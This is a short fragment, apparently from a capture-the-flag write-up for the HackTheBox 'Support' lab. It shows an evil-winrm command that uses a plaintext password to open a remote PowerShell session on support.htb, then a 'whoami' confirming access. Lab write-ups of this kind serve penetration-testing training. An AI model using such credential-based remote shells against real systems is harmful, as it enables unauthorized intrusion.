 └─$ evil-winrm -i support.htb -u support -p Ironside47pleasure40Watchful
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\support
*Evil-WinRM* PS C:\Users\support\Documents>